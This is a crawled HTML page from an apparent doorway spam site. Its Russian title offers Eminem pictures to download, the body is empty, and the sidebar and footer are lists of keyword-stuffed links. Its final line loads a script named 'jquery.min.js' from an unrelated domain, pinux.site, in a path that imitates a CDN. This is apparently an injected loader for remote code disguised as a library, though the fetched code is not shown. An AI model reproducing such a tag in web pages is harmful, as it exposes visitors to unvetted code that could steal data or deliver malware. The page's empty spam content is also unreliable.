

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mooquaubi.tiffanyfunk.com/nwi3j2-kartinki-eminema-skachat.html
body_size: 1814
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Картинки эминема скачать - mooquaubi.tiffanyfunk.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">mooquaubi.tiffanyfunk.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Картинки эминема скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nwi3j2-sochetanie-klavish-dlya-blokirovki-ekrana.html">Сочетание клавиш для блокировки экрана</a></li>
                                <li><a href="nwi3j2-skachat-pesnyu-na-zvonok-modnuyu.html">Скачать песню на звонок модную</a></li>
                                <li><a href="nwi3j2-karta-mira-shablon-skachat.html">Карта мира шаблон скачать</a></li>
                                <li><a href="nwi3j2-programma-video-redaktora.html">Программа видео редактора</a></li>
                                <li><a href="nwi3j2-daniel-i-anna-film-torrent.html">Даниэль и анна фильм торрент</a></li>
                                <li><a href="nwi3j2-uzory-kryuchkom-shemy-i-opisanie-dlya-yubok.html">Узоры крючком схемы и описание для юбок</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-istoriya-fantikov-prezentaciya.html">История фантиков презентация</a></li>
                                            <li><a href="nwi3j2-obrazec-pretenzii-operatoru-svyazi-mts.html">Образец претензии оператору связи мтс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-prosti-sevara-minus.html">Прости севара минус</a></li>
                                            <li><a href="nwi3j2-dorogi-film-2014-krasnoyarsk-skachat.html">Дороги фильм 2014 красноярск скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-drayver-dlya-hp-lj-1010-windows-xp.html">Драйвер для hp lj 1010 windows xp</a></li>
                                            <li><a href="nwi3j2-kartinki-iz-filma-deti-kapitana-granta.html">Картинки из фильма дети капитана гранта</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nwi3j2-gost-na-syrki-tvorozhnye.html">Гост на сырки творожные</a></li>
                                            <li><a href="nwi3j2-zhuravli-zhuravli-minus.html">Журавли журавли минус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
